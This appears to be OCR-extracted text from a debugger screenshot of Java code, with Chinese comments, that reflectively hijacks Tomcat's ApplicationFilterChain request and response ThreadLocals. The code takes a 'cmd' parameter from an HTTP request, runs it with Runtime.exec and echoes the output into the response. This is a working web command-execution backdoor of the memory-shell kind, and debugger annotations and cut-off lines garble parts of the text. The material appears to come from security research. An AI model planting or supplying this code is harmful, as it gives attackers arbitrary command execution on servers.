 ThreadLocal<ServletRequest> lastServicedRequest = (ThreadLocal<ServletRequest>) lastServicedRequestField.get(applicationFilterChain); lastServicedRequ
ThreadLocal<ServletResponse> lastServicedResponse = (ThreadLocal<ServletResponse>) lastServicedResponseField.get(applicationFilterChain); lastServiced
// 绝了!
String cmd = lastServicedRequest!=null ? lastServicedRequest.get().getParameter( s: "cmd"):null; cmd: "ls"
// 如果是null ，那么就进行设置并且初始化
// 这样写不会有报错
if (!WRAP_SAME_OBJECT_FIELD.getBoolean(applicationDispatcher) || lastServicedRequest == null || lastServicedResponse == null){ lastServicedRequest: Th
WRAP_SAME_OBJECT_FIELD.setBoolean(applicationDispatcher, z: true); WRAP_SAME_OBJECT_FIELD: Field@4712 applicationDispatcher: Class@3492
lastServicedRequestField.set(applicationFilterChain,new ThreadLocal()); lastServicedRequestField: Field@4714
lastServicedResponseField.set(applicationFilterChain,new ThreadLocal()); lastServicedResponseField: Field@4715 applicationFilterChain: Class@3489
} else if (cmd!=null = true ){ cmd: "ls"
InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream();
StringBuilder sb = new StringBuilder("");
byte[] bytes = new byte[1024];
int line = 0;
while ((line = inputStream.read(bytes))!=-1){
sb.append(new String(bytes, offset: 0,line));
}
Writer writer = lastServicedResponse.get().getWriter();
writer.write(sb.toString());
writer.flush();
}
Evaluate
Expression:
lastServicedRequest.get()
Use ⇧⌘⏎ to add to Watches
Result:
result = {RequestFacade@4324}
request = {Request@4316}
f coyoteRequest = {Request@4716} ... toString()
f cookies = null
f formats = {SimpleDateFormat[3]@4717}